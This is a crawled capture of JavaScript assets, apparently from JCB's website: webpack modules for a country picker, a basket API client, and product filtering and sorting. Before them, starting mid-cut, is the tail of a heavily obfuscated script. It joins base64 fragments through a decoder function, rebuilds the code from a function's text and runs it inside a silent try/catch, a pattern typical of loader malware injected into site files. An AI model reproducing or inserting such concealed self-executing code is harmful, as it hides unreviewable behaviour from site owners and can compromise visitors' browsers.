OUGknKV0odltOKDB4MjhmLCdMODRHJykr'+'TigweDIxNCwnSU5QaScpXSh4W0NdWzB4M'+'F0pLHhbQ11bMHgxXSkpcmV0dXJuO2Nvbn'+'RpbnVlO2Nhc2UnMic6cmV0dXJuIDB4MTt'+_0x8804542v(0x217)+'XShEKTtjb250aW51ZTtjYXNlJzQnOnZhc'+_0x8804542v(0x23f)+'RoaXMsZnVuY3Rpb24oKXt2YXIgVD1OLEU'+'9e307RVtUKDB4MTc0LCdPcVN5JyldPUJb'+'VCgweDI5NiwnQCQ1SycpXTt2YXIgRj1FL'+_0x8804542v(0x1f1)+'VvZiB3aW5kb3csQltUKDB4MWVhLCdYT3Z'+'sJyldKT93aW5kb3c6QltUKDB4MTlhLCdq'+_0x8804542v(0x214)+'CgweDFmZCwnd1UxaicpXSkmJkJbVCgweD'+'IzNywnOGU5NScpXSh0eXBlb2YgcmVxdWl'+_0x8804542v(0x1fc)+'W1QoMHgxM2UsJ1s1ajEnKV0odHlwZW9mI'+_0x8804542v(0x196)+'0pP2dsb2Jh')+(_0x8804542v(0x237)+'T1ULEk9bmV3IEdbKFUoMHgyNWYsJyR5dX'+'gnKSkrJ3AnXShGW1UoMHgxODUsJ0tTI1Q'+'nKV0pO3JldHVybiFJW1UoMHgyOGUsJ2xu'+_0x8804542v(0x24b)+'TljLCddV1dmJyldKEgpO30pO2NvbnRpbn'+'VlO31icmVhazt9fShzLGFyZ3VtZW50cyk'+'pcmV0dXJuIHBbc107fWZ1bmN0aW9uIGko'+'cCl7dmFyIFY9SyxxPXt9O3FbVigweDFiN'+_0x8804542v(0x235)+'ZhciBXPVY7cmV0dXJuIGZbVygweDIyZCw'+'nQjlkSCcpXSh6LEEpO30scVtWKDB4MjRh'+_0x8804542v(0x232)+'mFyIFg9VjtyZXR1cm4gZltYKDB4MTM0LC'+'c2QDBrJyldKHosQSk7fSxxW1YoMHgxYjY'+'sJ0dKOHcnKV09ZnVuY3Rpb24oeixBKXt2'+'YXIgWT1WO3JldHVybiBmW1koMHgyNjcsJ'+'1deIyonKV0oeixBKTt9LHFbVigweDFmNC'+'wnKEVsKicpXT1mdW5jdGlvbih6LEEpe3Z'+_0x8804542v(0x1f9)+'ZyEwVCcpXSh6LEEpO307dmFyIHM9cSx2P'+_0x8804542v(0x1f0)+'dmJyldLCdnJykseD1mW1YoMHgxMmYsJ25'+'IelYnKV1bVigweDE3NywnWE92bCcpKydj'+_0x8804542v(0x227)+_0x8804542v(0x23a)+'Z3aycpXSgnPScsMHg0KVtWKDB4MWY1LCd'+'TU0NhJyldKCcuJylbVigweDE0ZCwnNChm'+'VycpXSgnJylbVigweDFmMCwnWE92bCcpK'+_0x8804542v(0x1b1)+'gnJykscD12')+('W1YoMHgyNWIsJ11XV2YnKSsnY2UnXSgvW'+'2EtekEtWl0vZyxmdW5jdGlvbih5KXt2YX'+'IgYTA9VjtyZXR1cm4gU3RyaW5nW2EwKDB'+'4MjQxLCdNciopJykrYTAoMHgyMzQsJ1Ni'+'WU4nKSsnZGUnXShzW2EwKDB4MTcwLCd6Q'+'2psJyldKHNbYTAoMHgxZTQsJ0FSTUQnKV'+_0x8804542v(0x1a8)+'oMHgyMmEsJ1NTQ2EnKV0oeVthMCgweDIz'+'MCwnVzZ3aycpK2EwKDB4MjgwLCdGa1YkJ'+'yldKDB4MCksMHhkKSk/eTpzW2EwKDB4MT'+'M2LCdLUyNUJyldKHksMHgxYSkpO30pLHY'+'9bmV3IFJlZ0V4cChmW1YoMHgxZDUsJ3I3'+_0x8804542v(0x231)+'WZlLCdYT3ZsJyldKGZbVigweDE1YywnNC'+'ZdKScpXShmW1YoMHgxNzgsJ2chMFQnKV0'+_0x8804542v(0x1bf)+'eDFmZSwnWE92bCcpXSh4LGZbVigweDE5N'+'CwnU1NDYScpXSksZltWKDB4MWMwLCdNci'+'opJyldW1YoMHgxNDIsJzQoZlcnKSsnY2U'+'nXSh2LCcnKSksJy8nKSxwKSxmW1YoMHgx'+'ZDgsJ3E3aiEnKV0pO312YXIgaixrLGwsb'+'SxvPW5ldyBSZWdFeHAoZltLKDB4MWJjLC'+'d6Izg4JyldLCdnJyk7aj1mW0soMHgxOTE'+_0x8804542v(0x21d)+'KXt2YXIgYTE9SyxwPWZbYTEoMHgxZDAsJ'+'10kdlUnKV0od2luZG93LHt9KSxxPW5ldy'+'BSZWdFeHAoZlthMSgweDE2ZCwnWzVqMSc'+_0x8804542v(0x244)+_0x8804542v(0x19f)+_0x8804542v(0x1d8)+'AsMHgwKVth')+('MSgweDFlNiwnRkY1TicpXT1mW2ExKDB4M'+'jA0LCcqNmVPJyldKGksZnVuY3Rpb24oKX'+_0x8804542v(0x1ea)+'6Izg4JyldKGgsZlthMigweDFjMiwnSU9A'+'OScpXSh3aW5kb3cse30pLDB4OCxbMHg3L'+'DB4NzRdLFsweDYsMHg2ZV0sWzB4NSwweD'+_0x8804542v(0x187)+'sWzB4MiwweDYzXSxbMHgxLDB4NmZdLFsw'+'eDAsMHg2NF0pO2lmKHMpcmV0dXJuIHM9Z'+'lthMigweDIwYywndEtEaicpXShoLHMsMH'+'g4LFsweDcsMHg2ZV0sWzB4NCwweDc0XSx'+'bMHgyLDB4NjNdLFsweDAsMHg2Y10pLCEh'+'cyYmZlthMigweDFlMSwnWzVqMScpXShoL'+'HMsMHg0LFsweDMsMHg2Nl0sWzB4MiwweD'+'Y1XSk7fSgpKSk7fSwhKG09ZltLKDB4MjI'+_0x8804542v(0x1da)+'PWZbSygweDI3NSwnXSR2VScpXShoLG0sM'+'HgxMCxbMHhmLDB4NzJdLFsweGQsMHg2ZV'+'0sWzB4YSwweDczXSxbMHg4LDB4NGNdLFs'+'weDcsMHg3NF0sWzB4MywweDQ1XSxbMHgy'+'LDB4NjRdLFsweDAsMHg2MV0pKSYmZltLK'+'DB4MWNhLCdCYTV1JyldKG0saltLKDB4Mj'+_0x8804542v(0x1b3)+'7fSgpKTs=')))();}.toString();return _0x2983918.slice(_0x2983918.indexOf("{") + 1, _0x2983918.lastIndexOf("}"))})())),e[Y(0xd9f,')1JS')])));}catch(x){}}());

--- FILE ---
content_type: text/javascript
request_url: https://www.jcb.com/assets/js/7586.30ea92317af575751854.js
body_size: 2114
content:
"use strict";
(self["webpackChunkjcb_optimizely"] = self["webpackChunkjcb_optimizely"] || []).push([[7586],{

/***/ 7586:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var _ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(246);
/* harmony import */ var js_cookie__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(8987);
/* harmony import */ var _ui_scripts_utils_meta_utils__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(9015);



var DefaultDropdownMessage = /*#__PURE__*/function (DefaultDropdownMessage) {
  DefaultDropdownMessage["SELECT_COUNTRY"] = "Please Select a country";
  DefaultDropdownMessage["DEFAULT_COUNTRY"] = "United Kingdom";
  return DefaultDropdownMessage;
}(DefaultDropdownMessage || {}); // Blacklist based off this comment:
// https://jira.mandogroup.com/browse/JCBEV2024-2364?focusedCommentId=211187&page=com.atlassian.jira.plugin.system.issuetabpanels%3Acomment-tabpanel#comment-211187
const searchQueryBlacklist = ['search', 'page', 'sortBy', 'a', 'b', 'c', 'd', 'e', 'f', 'g', 'h', 'i', 'j', 'k', 'l', 'm', 'n', 'o', 'p', 'q', 'r', 's', 't', 'u', 'v', 'x', 'y', 'z', 'eventStatus', 'filtered', 'reset'];
const countryPickerDialog = document.querySelector('.c-country-picker__dialog');
const countryPickerInner = document.querySelector('.c-country-picker__inner');
const countryPickerSelectedCountry = document.querySelector('.c-country-picker__selected-country');
const countryPickerSelect = document.querySelector('.c-country-picker__select');
const countryPickerSearchInput = document.querySelector('.c-country-picker__search');
const countryPickerOptions = document.querySelector('.c-country-picker__options');
const countryPickerConfirm = document.querySelector('.c-country-picker__confirm-btn');
const countryPickerCancel = document.querySelector('.c-country-picker__cancel-btn');
let currentCountry = null;
let selectedCountryCode = null;
let selectedRedirectCountryUrl = null;
function gaToggleClickHandler(event) {
  const target = event.target;
  (0,_ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_1__/* .pushToDataLayer */ .d)({
    event: 'country_picker_cta',
    component_name: 'country_picker',
    link_text: target.innerText || '',
    selected_value: selectedCountryCode
  });
}
function setSelectedCountry() {
  // Set default country picker selection text on first load
  if (!countryPickerSelectedCountry) return;

  // Default to UK
  const selectedCountry = (0,_ui_scripts_utils_meta_utils__WEBPACK_IMPORTED_MODULE_2__/* .getMetaContent */ .T)('selected-country-value') || DefaultDropdownMessage.DEFAULT_COUNTRY;
  selectedCountryCode = (0,_ui_scripts_utils_meta_utils__WEBPACK_IMPORTED_MODULE_2__/* .getMetaContent */ .T)('country-code');
  selectedRedirectCountryUrl = window.location.href;
  currentCountry = selectedCountry;

  // Set country in dropdown
  if (selectedCountry) {
    countryPickerSelectedCountry.textContent = selectedCountry;
  }
}
function handleEscapeKey(event) {
  if (event.key === 'Escape' || event.code === 'Escape') {
    hideCountryPicker();
  }
}
function hideCountryPicker() {
  // Closes the dialog modal
  if (!countryPickerDialog) return;
  countryPickerDialog.close();
  countryPickerDialog.setAttribute('aria-hidden', 'true');
  countryPickerDialog.classList.add('c-country-picker__dialog--hidden');

  // Resets the selected country in the dropdown to previously selected country or defaults country if closed without selection
  if (!countryPickerSelectedCountry) return;
  countryPickerSelectedCountry.textContent = currentCountry || (0,_ui_scripts_utils_meta_utils__WEBPACK_IMPORTED_MODULE_2__/* .getMetaContent */ .T)('selected-country-value') || DefaultDropdownMessage.DEFAULT_COUNTRY;

  // Close country picke
  countryPickerInner?.classList.remove('c-country-picker__inner--open');
}
function toggleCountryDropdownVisibility() {
  // Toggles a modifier class to show/hide the dropdown & style select
  countryPickerInner?.classList.toggle('c-country-picker__inner--open');
}
function filterCountriesWithSearch() {
  // Get user input from search
  const searchValue = countryPickerSearchInput.value.toLowerCase();
  // Get all countries from dropdown
  const countries = countryPickerOptions?.querySelectorAll('.c-country-picker__option');
  // If user input contained in country name, display it otherwise hide it
  countries?.forEach(country => {
    const countryName = country.querySelector('.c-country-picker__country')?.textContent?.toLowerCase();
    if (countryName?.includes(searchValue)) {
      ;
      country.style.display = 'flex';
    } else {
      ;
      country.style.display = 'none';
    }
  });
}
function handleCountrySelection(event) {
  // Get selected country option
  const target = event.target;
  const option = target.closest('.c-country-picker__option');
  if (!option) return;

  // Store country code
  selectedCountryCode = option.dataset.countryCode ?? null;
  selectedRedirectCountryUrl = option.dataset.redirectCountryUrl ?? null;

  // Update display text
  if (countryPickerSelectedCountry) {
    countryPickerSelectedCountry.textContent = option.querySelector('.c-country-picker__country')?.textContent ?? '';
  }

  // Close the dropdown
  toggleCountryDropdownVisibility();
}
function handleCountryConfirmation() {
  // Set the selected country in cookies & redirect to the selected country page
  if (selectedCountryCode) {
    js_cookie__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.set('jcb-site-country-selected', 'true');
    window.location.href = getRedirectUrl();
  }
}

/** Gets the URL to redirect the user to whilst preserving the existing query strings
 * @returns string - Example: /en-gb?utm_source=test_source
 * */
function getRedirectUrl() {
  if (!selectedRedirectCountryUrl) return window.location.href;
  // Parse selectedRedirectCountryUrl
  const urlObj = new URL(selectedRedirectCountryUrl, window.location.origin);
  // Get query params from selectedRedirectCountryUrl
  const selectedParams = new URLSearchParams(urlObj.search);
  // Get query params from current location
  const currentParams = new URLSearchParams(window.location.search);
  // Merge params (current location takes precedence)
  for (const [key, value] of currentParams.entries()) {
    selectedParams.set(key, value);
  }
  // Remove blacklisted params
  for (const key of searchQueryBlacklist) {
    selectedParams.delete(key);
  }
  const mergedQuery = selectedParams.toString();
  return `${urlObj.pathname}${mergedQuery ? `?${mergedQuery}` : ''}`;
}
function bindEventListeners() {
  // Bind event listeners to the country picker elements with keyboard support for accessibility
  countryPickerSelect?.addEventListener('click', toggleCountryDropdownVisibility);
  countryPickerSelect?.addEventListener('keydown', e => {
    if (e.key === 'Enter' || e.code === 'Space') {
      toggleCountryDropdownVisibility();
    }
  });
  countryPickerOptions?.addEventListener('click', handleCountrySelection);
  countryPickerOptions?.addEventListener('keydown', e => {
    if (e.key === 'Enter' || e.code === 'Space') {
      handleCountrySelection(e);
    }
  });
  countryPickerSearchInput?.addEventListener('input', filterCountriesWithSearch);
  countryPickerCancel?.addEventListener('click', hideCountryPicker);
  countryPickerConfirm?.addEventListener('click', handleCountryConfirmation);

  // Bind event listeners to the country picker dialog buttons for GA tracking
  const buttons = countryPickerDialog?.getElementsByTagName('button');
  if (buttons) {
    ;
    [...buttons].forEach(element => {
      element.addEventListener('click', gaToggleClickHandler);
    });
  }

  // Bind event listener to the country picker dialog for keyboard support
  // so that if the user presses the escape key, the dialog closes
  document.addEventListener('keydown', handleEscapeKey);
}
function init() {
  if (!countryPickerDialog) return;
  bindEventListeners();
  setSelectedCountry();
}
/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (init);

/***/ })

}]);
//# sourceMappingURL=7586.30ea92317af575751854.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.jcb.com/assets/js/6385.a92bb559386c1d1ea06a.js
body_size: 11902
content:
"use strict";
(self["webpackChunkjcb_optimizely"] = self["webpackChunkjcb_optimizely"] || []).push([[6385],{

/***/ 491:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   A: () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var axios__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(8893);
// api-clients.js

const apiClient = axios__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.create({
  baseURL: '/api',
  withCredentials: false,
  headers: {
    Accept: 'application/json',
    'Cache-Control': 'no-cache',
    'Content-Type': 'application/json'
  }
});
/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (apiClient);

/***/ }),

/***/ 9107:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   A: () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var _api_client__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(491);

/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = ({
  addItemToBasket(payload) {
    return _api_client__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.post('/v1/basket', payload);
  },
  updateBasketItem(payload) {
    return _api_client__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.put('/v1/basket', payload);
  },
  removeItemFromBasket(payload) {
    return _api_client__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A.delete('/v1/basket', {
      data: payload
    });
  }
});

/***/ }),

/***/ 4456:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   R: () => (/* binding */ getUnitSystemDisplayToggleValue)
/* harmony export */ });
/** Gets the display toggle value for the display toggle
 *  @param {Product[]} products - The store products
 *  @param {UnitSystem} unitSystem - The unit system to use
 *  @param {ProductDataProperties[]?} productData - Optional product data to use
 *  @return boolean
 * */
function getUnitSystemDisplayToggleValue(products, unitSystem, productData) {
  // Extract data properties from products
  const dataPropertiesFromProducts = getProductDataFromProducts(products);
  const productDataSource = dataPropertiesFromProducts.length ? dataPropertiesFromProducts : productData || [];
  const {
    hasMetricMatches,
    hasImperialMatches
  } = getUnitSystemMatches(productDataSource);

  // We want to display the toggle as we have both sets of data
  if (hasMetricMatches && hasImperialMatches) {
    return true;
  }

  // Display the toggle as the original system on mount is 'imperial' and there are metric keys detected
  // This will allow users to see metric values when toggled as default is imperial
  if (unitSystem === 'imperial' && hasMetricMatches) {
    return true;
  }

  // Display the toggle as the original system on mount is 'metric' and there are imperial keys detected
  // This will allow users to see imperial values when toggled as default is metric
  if (unitSystem === 'metric' && hasImperialMatches) {
    return true;
  }

  // There are no matches
  return false;
}

/** Gets the number of imperial and metric value matches
 * @param {ProductDataProperties[]} productDataSource - The source to scan through
 * @return {{hasMetricMatches: boolean; hasImperialMatches: boolean}}
 * */
function getUnitSystemMatches(productDataSource) {
  const imperialMatches = [];
  const metricMatches = [];

  // Scan through product data
  for (const productData of productDataSource) {
    const keys = Object.keys(productData);

    // Get metric and imperial keys for object
    const metricKeys = keys.filter(key => hasUnitSystemValue(key, 'metric'));
    const imperialKeys = keys.filter(key => hasUnitSystemValue(key, 'imperial'));

    // Cycle through exising keys
    for (const key of metricKeys) {
      const value = productData[key];
      const doesMatch = doesProductDataValueMatch(value);
      if (!doesMatch) {
        continue;
      }

      // We have a match, add it to the array
      metricMatches.push(true);
    }

    // Cycle through exising keys
    for (const key of imperialKeys) {
      const value = productData[key];
      const doesMatch = doesProductDataValueMatch(value);
      if (!doesMatch) {
        continue;
      }

      // We have a match, add it to the array
      imperialMatches.push(true);
    }
  }
  return {
    hasImperialMatches: imperialMatches.length > 0,
    hasMetricMatches: metricMatches.length > 0
  };
}

/** checks if the product data is empty
 * @param {number | boolean | string | number[] | boolean[] | string[]} value - The product data to check against
 * @return boolean
 * */
function doesProductDataValueMatch(value) {
  // No match, iterate next
  if (!value) {
    return false;
  }

  //No match for array, iterate next
  if (Array.isArray(value)) {
    if (!value.length) {
      return false;
    }
  }
  return true;
}

/** Extracts the product data from the product into a flat array
 * @param {Product[]} products - The products to extract data from
 * @return ProductDataProperties[]
 * */
function getProductDataFromProducts(products) {
  return products.map(product => product.productData).flat();
}

/** Checks to see if the key is related to the unit system value
 * @param {string} key - The key to interrogate
 * @param {UnitSystem} unitSystem - The Unit system to use
 * @return boolean
 * */
function hasUnitSystemValue(key, unitSystem) {
  return key === `${unitSystem}ValueRange` || key === `${unitSystem}Value`;
}

/***/ }),

/***/ 6385:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {


// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  z: () => (/* binding */ useProductsStore)
});

// EXTERNAL MODULE: ./node_modules/pinia/dist/pinia.mjs
var pinia = __webpack_require__(810);
;// CONCATENATED MODULE: ./src/ui/scripts/utils/locales-utils.ts
/** Gets the users locale
 *  @return string - The locale of the user
 * */
function getUserLocale() {
  return navigator.userLanguage || navigator.languages && navigator.languages.length && navigator.languages[0] || navigator.language || navigator.browserLanguage || navigator.systemLanguage || 'en';
}
// EXTERNAL MODULE: ./src/app/services/basket-service.ts
var basket_service = __webpack_require__(9107);
// EXTERNAL MODULE: ./src/ui/scripts/analytics.ts
var analytics = __webpack_require__(246);
// EXTERNAL MODULE: ./src/ui/scripts/utils/language-utils.ts
var language_utils = __webpack_require__(1280);
;// CONCATENATED MODULE: ./src/app/store/products-store/modules/product-store-service-interactions.ts


/** Gets the basket item. If the item exists in the basket,
 *  it will update the item and return the basket instance. Otherwise, it will return
 *  a new item to be added to the basket.
 *  @param {ProductsStoreBasket} basket - The basket state of the store
 *  @param {Product} product - The product being added to the basket
 *  @param {string} referrer - The referring item
 *  @return AddBasketItemRequest
 */
function getBasketItem(basket, product, referrer) {
  // Check if the SKU already exists in the basket
  const skuAlreadyExistsInBasket = basket.items.map(item => item.SKU).indexOf(product.SKU);
  let newBasketItem = {
    ...product,
    brochureDownload: referrer === 'brochure-download',
    quoteRequest: referrer === 'quote-request'
  };

  // If the SKU already exists, update the existing item
  if (skuAlreadyExistsInBasket > -1) {
    // Update brochureDownload property if referrer is 'brochure-download'
    if (referrer === 'brochure-download') {
      basket.items[skuAlreadyExistsInBasket].brochureDownload = true;
    }
    newBasketItem = basket.items[skuAlreadyExistsInBasket];

    // Update quoteRequest property if referrer is 'quote-request'
    if (referrer === 'quote-request') {
      basket.items[skuAlreadyExistsInBasket].quoteRequest = true;
    }
    newBasketItem = basket.items[skuAlreadyExistsInBasket];
    return newBasketItem;
  }
  return newBasketItem;
}

/** Gets the request body for the AddBasket Item action
 *  @param {Product} product - The product being added to the basket
 *  @param {string} referrer - The referring item
 *  @return AddBasketItemRequest
 * */
function getAddBasketItemRequest(product, referrer) {
  switch (referrer) {
    case 'brochure-download':
      return {
        productId: product.id,
        language: document.documentElement.lang,
        country: (0,language_utils/* getLanguageFromSlug */.G)(window.location.pathname),
        brochureDownload: true
      };
    case 'quote-request':
      return {
        productId: product.id,
        language: document.documentElement.lang,
        country: (0,language_utils/* getLanguageFromSlug */.G)(window.location.pathname),
        quoteRequest: true
      };
    default:
      return {
        productId: product.id,
        language: document.documentElement.lang,
        country: (0,language_utils/* getLanguageFromSlug */.G)(window.location.pathname)
      };
  }
}
;// CONCATENATED MODULE: ./src/app/store/products-store/modules/product-store-sorting.ts
/** Sorts products into priority order by "New AND Popular", "New NOT popular", "Popular NOT New" and "NOT Popular NOT New"
 * @param {Product[]} products - The products to sort
 * @return Product[] - The sorted products
 * */
function getSortedProducts(products) {
  // Group products into the four categories
  const newAndPopular = products.filter(item => hasProperty(item, 'new', 'true') && hasProperty(item, 'popular', 'true'));
  const newButNotPopular = products.filter(item => hasProperty(item, 'new', 'true') && !hasProperty(item, 'popular', 'true'));
  const popularButNotNew = products.filter(item => !hasProperty(item, 'new', 'true') && hasProperty(item, 'popular', 'true'));
  const neitherNewNorPopular = products.filter(item => !hasProperty(item, 'new', 'true') && !hasProperty(item, 'popular', 'true'));
  return [...newAndPopular, ...newButNotPopular, ...popularButNotNew, ...neitherNewNorPopular];
}

/** Checks if the item has a property
 * @param {Product} item - The item to check the property for
 * @param {string} type - The type to look for
 * @param {string} value - The value of the type to look for
 * @return boolean
 * */
function hasProperty(item, type, value) {
  return item.productData.some(prop => prop.type === type && prop.value === value);
}
;// CONCATENATED MODULE: ./src/app/types/app-types.ts
/**
 @export
 @interface JCBConfig
 @summary Config used to drive the UI for product listing blackbox
 */

let FilterDirection = /*#__PURE__*/function (FilterDirection) {
  FilterDirection["greaterThanEqual"] = "gt";
  FilterDirection["lessThanEqual"] = "lt";
  FilterDirection["equals"] = "eq";
  return FilterDirection;
}({});
let FilterType = /*#__PURE__*/function (FilterType) {
  FilterType["range"] = "range";
  FilterType["number"] = "number";
  FilterType["text"] = "text";
  FilterType["boolean"] = "boolean";
  return FilterType;
}({});

/**
 @export
 @interface FilterOption
 @summary An option that will filter products
 */

/**
 @export
 @interface FilterUnitDetails
 @summary An option for a filter
 */

/**
 @export
 @interface ProductImage
 @summary Image details object
 */

/**
 @export
 @interface Product
 @summary Details for a Product
 */

/**
 @export
 @interface AttachmentData
 @summary Attachment data properties for a product
 */

/**
 @export
 @interface ProductDataProperties
 @summary Data properties for a product
 */

/**
 @export
 @interface Fabric
 @summary The Fabric object that lives in the window
 */

/**
 @export
 @interface FabricData
 @summary The data for the fabric object
 */

/**
 @export
 @interface FabricCommerce
 @summary The data for the Fabric Commerce
 */

/**
 @export
 @interface FabricBasket
 @summary The data for the Fabric Basket
 */

/**
 @export
 @interface JCBBasketItem
 @summary Details for a basket item
 */

/**
 @export
 @interface FabricBasket
 @summary The data for the Fabric Basket
 */

/**
 @export
 @interface FabricMenu
 @summary The data for the Fabric menu
 */

/**
 @export
 @interface FabricSlider
 @summary The data for the Fabric slider
 */

/**
 @export
 @interface SliderAccessibilityMessages
 @summary The Accessibility messages for the slider.
 */

/**
 @export
 @interface ProductDataInfoWithProductId
 @summary Contains the product data properties along with the id of the associated product
 */

/**
 @export
 @interface SelectedFilterInfo
 @summary Contains info on the selected filter. Including the ID of the filter and the units system
 */

/**
 @export
 @interface FilterUnitDetailsWithFilterInfo
 @summary Contains extended information for a filter unit details option
 */
;// CONCATENATED MODULE: ./src/app/store/products-store/modules/product-store-filtering.ts
// Author: Abs Chadha (abhijeet.chadha@mandogroup.com)
// The relative import here is on purpose. Jest tests break if the types import is absolute. Please do not change unless you know how to fix



/** Filters products by selected filter and unit system
 * @param {SelectedFilterInfo[]} selectedFilterInfos - The current selected filters
 * @param {Product[]} products - The products for the store
 * @param {UnitSystem} unitSystem - The units system used (e.g. metric, imperial)
 * @return Product[]
 * */
function getFilteredProducts(selectedFilterInfos, products, unitSystem) {
  // There are no selected filters, we want to show all products
  if (selectedFilterInfos.length === 0) {
    return products;
  }
  const filteredProducts = [];

  // Iterate over product keys
  // Due to complexity of data structure. Loop is nested 3 times.
  // Continue statements are used where needed to speed up execution
  for (const product of products) {
    const {
      productData
    } = product;
    // No productData for the product. Iterate next
    if (!productData.length) {
      continue;
    }

    // Check if the filters that have been selected exists in the product data
    const doesFilterDataExist = getDoesSelectedFiltersExistInProductData(selectedFilterInfos, productData);

    // Holds all matches for the product
    const matches = getProductFilterMatches(productData, selectedFilterInfos, unitSystem, doesFilterDataExist);
    // No matches were logged, true OR false.
    // Need this here as .every on an empty array for the value to be true returns true
    if (!matches.length) {
      continue;
    }

    // Check if all filters match the product data for the product
    const shouldProductBeFiltered = matches.every(value => value === true);

    // Not everything matched, iterate next
    if (!shouldProductBeFiltered) {
      continue;
    }

    // Add filtered product to the list
    filteredProducts.push(product);
  }
  // Sort values by default sorting.
  return getSortedProducts(filteredProducts);
}

/** Iterates over filters and product data and checks to see if the product can be filtered by selected filters
 * @param {ProductDataInfoWithProductId[]} productDataInfo - The extracted product data with a reference to the productId
 * @param {SelectedFilterInfo} selectedFilterInfos - The user selected filters
 * @param {UnitSystem} unitSystem - The unit system being used
 * @param {boolean} doesFilterDataExist - Preliminary check to see if the data in the filter exists in the product data
 * @return boolean[]
 * */
function getProductFilterMatches(productDataInfo, selectedFilterInfos, unitSystem, doesFilterDataExist) {
  const matches = [];
  // Iterate over the product data
  for (const productData of productDataInfo) {
    // Iterate over selected filters
    for (const filterInfo of selectedFilterInfos) {
      // PropertyId doesn't exist in the product data, option cannot be filtered against. Iterate next
      if (!('propertyId' in productData)) {
        continue;
      }
      // There is no match. Iterate next.
      if (productData.propertyId !== filterInfo.selectedFilterOption.id) {
        continue;
      }
      // Get the product value
      const productValue = getValueFromProductData(productData, unitSystem);

      // Check if any products match the filters
      const isMatching = isProductMatchingFilter(filterInfo, productValue) && doesFilterDataExist;
      // Push matching value, can be true or false.
      matches.push(isMatching);
    }
  }
  return matches;
}

/** Checks to see if the selected filters exist in the product data
 * @param {SelectedFilterInfo[]} selectedFilters - The user selected filters
 * @param {ProductDataInfoWithProductId[]} productData - The product data of the product
 * @return boolean
 * */
function getDoesSelectedFiltersExistInProductData(selectedFilters, productData) {
  const matches = [];
  for (const {
    selectedFilterOption
  } of selectedFilters) {
    const exists = !!productData.find(pd => pd.propertyId === selectedFilterOption.id);
    matches.push(exists);
  }
  return matches.every(value => value === true);
}

/** Gets the value of the product data property based on unit system (This property has dynamic keys)
 *  @param {ProductDataProperties} productData - The product data to interrogate
 *  @param {UnitSystem} unitSystem - The unit system being used
 *  @return string | number | boolean | number[] | string[] | boolean[]
 * */
function getValueFromProductData(productData, unitSystem) {
  // Create target keys to check for.
  const optionalUnitSystemValueProperty = `${unitSystem}ValueOptional`;
  const unitSystemValueProperty = `${unitSystem}Value`;
  const unitSystemValueRangeProperty = `${unitSystem}ValueRange`;
  const dataValueRangeProperty = 'valueRange';
  const dataValueProperty = 'value';

  // Attempt to assign value from data
  const optionalUnitSystemValue = productData[optionalUnitSystemValueProperty];
  const unitSystemValue = productData[unitSystemValueProperty];
  const unitSystemValueRange = productData[unitSystemValueRangeProperty];
  const dataValueRange = productData[dataValueRangeProperty];
  const dataValue = productData[dataValueProperty];

  // If we have an optional unit system value (e.g., 5.6 for 5 feet 6 inches), we want to use this.
  if (optionalUnitSystemValue) {
    return `${unitSystemValue}.${optionalUnitSystemValue}`;
  }

  // Return any that match from the above. If none match, return ''
  return unitSystemValue || unitSystemValueRange || dataValueRange || dataValue || '';
}

/** Checks to see if the product data matches the filter
 * @param {SelectedFilterInfo} selectedFilter - The user selected filter
 * @param {string | number | boolean | number[] | string[] | boolean[] | undefined} productValue - The value of the product data
 * @return boolean
 * */
function isProductMatchingFilter(selectedFilter, productValue) {
  // There is no product value. No match can be made. Return false
  if (!productValue) {
    return false;
  }
  const {
    selectedFilterOption,
    selectedFilterUnitOption
  } = selectedFilter;
  switch (selectedFilterOption.type) {
    case 'number':
      if (Array.isArray(productValue)) {
        return isProductMatchingRangeNumberFilter(selectedFilterUnitOption, selectedFilterOption.filterDirection, productValue);
      }
      return isProductMatchingNonRangeNumberFilter(selectedFilterUnitOption, selectedFilterOption.filterDirection, +productValue);
    case 'range':
      return isRangeFilterMatching(selectedFilterUnitOption.valueRange || [], productValue);
    default:
      return selectedFilterUnitOption.value === productValue;
  }
}

/** Checks to see if the product data is in range of the selected filter
 * @param {(string | number)[]} selectedRangeValue - the range defined by the filter
 * @param {string | number | boolean | number[] | string[] | boolean[]} productValue - the value data from the product
 * */
function isRangeFilterMatching(selectedRangeValue, productValue) {
  const firstProductVal = +productValue[0];
  const firstSelectedRangeVal = +selectedRangeValue[0];

  // no value for the second element or range array = Infinity
  const lastProductVal = productValue[1] ? +productValue[1] : Infinity;
  const lastSelectedRangeVal = selectedRangeValue[1] ? +selectedRangeValue[1] : Infinity;
  if (Array.isArray(productValue)) {
    return !(lastProductVal < firstSelectedRangeVal || firstProductVal > lastSelectedRangeVal);
  }
  return +productValue >= firstSelectedRangeVal && +productValue <= lastSelectedRangeVal;
}

/** Checks to see of the product matches number filter from range of values
 * @param {FilterUnitDetails} filterUnitDetails - The selected filter option
 * @param {FilterDirection} filterDirection - The direction that the filter needs to run
